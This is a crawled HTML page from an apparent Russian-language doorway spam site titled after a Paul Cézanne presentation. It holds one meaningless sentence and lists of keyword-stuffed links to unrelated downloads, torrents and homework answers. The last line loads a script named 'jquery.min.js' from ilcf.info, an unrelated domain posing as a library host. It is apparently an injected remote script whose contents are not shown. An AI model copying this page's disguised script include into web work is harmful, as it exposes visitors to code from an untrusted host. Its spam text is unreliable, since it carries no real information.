

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-pol-sezanna-prezentaciya.html
body_size: 1987
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Поль сезанна презентация - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Поль сезанна презентация</h2>
                            </header>
                            <p>После нажатия кнопки ниже вы получите код. Выберите лекцию, на которую вы хотите перенести. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-toni-shey-dostavlyaya-schaste-skachat-pdf.html">Тони шей доставляя счастье скачать pdf</a></li>
                                <li><a href="l38xt-raspisanie-poezda-berdyansk-moskva-na-sentyabr.html">Расписание поезда бердянск москва на сентябрь</a></li>
                                <li><a href="l38xt-prezentaciya-pervyy-raz-v-detskiy-sad.html">Презентация первый раз в детский сад</a></li>
                                <li><a href="l38xt-nayti-blank-akt-priema-peredachi.html">Найти бланк акт приема передачи</a></li>
                                <li><a href="l38xt-zherar-zhenett.html">Жерар женетт</a></li>
                                <li><a href="l38xt-nachala-stereometrii-prezentaciya.html">Начала стереометрии презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Синхронизация Курсы и лекции.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-skachat-pesnyu-guf-pismo.html">Скачать песню гуф письмо</a></li>
                                            <li><a href="l38xt-skachat-borderlands-ot-mehanikov-cherez-torrent.html">Скачать borderlands от механиков через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-doverennost-blank-dlya-fizicheskih-lic-skachat.html">Доверенность бланк для физических лиц скачать</a></li>
                                            <li><a href="l38xt-geometr-ya-prof-lniy-r-ven-10-klas-gdz.html">Геометрія профільний рівень 10 клас гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-mod-enbseries-dlya-fallout-3-skachat.html">Мод enbseries для fallout 3 скачать</a></li>
                                            <li><a href="l38xt-novinki-muzyka-2014-goda-skachat.html">Новинки музыка 2014 года скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-azimov-sergey-knigi.html">Азимов сергей книги</a></li>
                                            <li><a href="l38xt-devushka-malenkogo-rosta-plyusy-i-minusy.html">Девушка маленького роста плюсы и минусы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
